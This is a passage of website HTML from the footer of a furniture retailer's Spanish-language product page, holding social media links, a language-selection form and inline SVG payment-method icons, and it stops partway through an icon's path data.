      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/es/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/vitality-4-piece-sectional-sofa" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/es/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/vitality-4-piece-sectional-sofa" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 